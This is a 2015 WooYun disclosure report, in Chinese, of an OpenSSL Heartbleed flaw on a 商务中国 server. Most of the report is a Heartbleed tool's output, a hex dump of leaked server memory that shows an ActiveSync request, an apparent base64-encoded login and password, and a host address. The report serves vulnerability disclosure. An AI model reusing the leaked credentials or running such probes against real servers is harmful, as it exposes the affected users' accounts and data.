漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0115622
漏洞标题:商务中国某站OPENSSL漏洞
相关厂商:商务中国
漏洞作者: 路人甲
提交时间:2015-05-25 11:05
修复时间:2015-05-30 11:06
公开时间:2015-05-30 11:06
漏洞类型:重要敏感信息泄露
危害等级:高
自评Rank:10
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-05-25: 细节已通知厂商并且等待厂商处理中
2015-05-30: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
详细说明:


Connecting... Sending Client Hello... Waiting for Server Hello... ... received message: type = 22, ver = 0302, length = 58 ... received message: type = 22, ver = 0302, length = 949 ... received message: type = 22, ver = 0302, length = 525 ... received message: type = 22, ver = 0302, length = 4 Sending heartbeat request... ... received message: type = 24, ver = 0302, length = 16384 Received heartbeat response: 0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C [email protected][...r... 0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9....... 0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....". 0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5. 0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................ 0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2. 0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../... 0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A............... 0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................ 0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4. 00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2............... 00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................ 00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................ 00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 6A 62 32 31 ....#.......jb21 00e0: 63 62 6D 4D 79 51 47 31 34 59 32 46 6A 61 47 55 cbmMyQG14Y2FjaGU 00f0: 75 59 32 39 74 4F 6B 46 68 4D 54 49 7A 4E 44 55 uY29tOkFhMTIzNDU 0100: 32 0D 0A 4D 53 2D 41 53 50 72 6F 74 6F 63 6F 6C 2..MS-ASProtocol 0110: 56 65 72 73 69 6F 6E 3A 20 32 2E 35 0D 0A 55 73 Version: 2.5..Us 0120: 65 72 2D 41 67 65 6E 74 3A 20 41 6E 64 72 6F 69 er-Agent: Androi 0130: 64 2F 34 2E 32 2E 32 2D 45 41 53 2D 31 2E 33 0D d/4.2.2-EAS-1.3. 0140: 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 69 6E 67 .Accept-Encoding 0150: 3A 20 67 7A 69 70 0D 0A 58 2D 4D 53 2D 50 6F 6C : gzip..X-MS-Pol 0160: 69 63 79 4B 65 79 3A 20 39 38 33 30 35 30 34 39 icyKey: 98305049 0170: 34 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 4..Content-Lengt 0180: 68 3A 20 35 31 0D 0A 48 6F 73 74 3A 20 32 30 32 h: 51..Host: 202 0190: 2E 31 30 32 2E 38 39 2E 32 31 38 0D 0A 43 6F 6E .102.89.218..Con 01a0: 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D 41 6C nection: Keep-Al 01b0: 69 76 65 0D 0A 0D 0A 03 01 6A 00 00 07 56 52 03 ive......j...VR. 01c0: 7B 37 31 32 66 61 35 38 30 2D 39 64 63 66 2D 34 {712fa580-9dcf-4 01d0: 38 35 34 2D 61 64 39 30 2D 32 37 35 39 30 37 36 854-ad90-2759076 01e0: 37 66 65 33 61 7D 31 00 01 01 14 7D D3 73 62 7B 7fe3a}1....}.sb{ 01f0: 6B 41 6C B6 61 58 77 7B 39 E6 F6 9E 52 F5 5D BA kAl.aXw{9...R.]. 0200: 7B 76 1D 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C {v.............. 0210: 15 04 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D 0D ................ 0220: 72 49 6E 66 6F 78 74 00 0A 4A 61 76 61 56 4D 4E rInfoxt..JavaVMN 0230: 61 6D 65 0A EE 02 16 78 77 04 00 00 00 01 73 72 ame....xw.....sr 0240: 00 22 6F 72 67 2E 6A 62 6F 73 73 2E 69 6E 76 6F ."org.jboss.invo 0250: 63 61 74 69 6F 6E 2E 49 6E 76 6F 63 61 74 69 6F cation.Invocatio 0260: 6E 4B 65 79 B8 FB 72 84 D7 93 85 F9 02 00 01 49 nKey..r........I 0270: 00 07 6F 72 64 69 6E 61 6C 78 70 00 00 00 05 73 ..ordinalxp....s 0280: 71 00 7E 00 05 77 0D 00 00 00 05 AC ED 00 05 70 q.~..w.........p 0290: FB 57 A7 AA 78 77 04 00 00 00 02 73 71 00 7E 00 .W..xw.....sq.~. 02a0: 07 00 00 00 0A 70 73 71 00 7E 00 07 00 00 00 04 .....psq.~...... 02b0: 73 72 00 23 6F 72 67 2E 6A 62 6F 73 73 2E 69 6E sr.#org.jboss.in 02c0: 76 6F 63 61 74 69 6F 6E 2E 49 6E 76 6F 63 61 74 vocation.Invocat 02d0: 69 6F 6E 54 79 70 65 59 A7 3A 1C A5 2B 7C BF 02 ionTypeY.:..+|.. 02e0: 00 01 49 00 07 6F 72 64 69 6E 61 6C 78 70 00 00 ..I..ordinalxp.. 02f0: 00 01 78 8C 24 D2 34 6E EF 41 7A 0F C3 10 CF EF ..x.$.4n.Az..... 0300: 0B A5 75 00 00 00 00 00 00 00 00 00 00 00 00 00 ..u............. 0310: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
漏洞证明:
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-05-30 11:06
厂商回复:
漏洞Rank:4 (WooYun评价)
最新状态:
暂无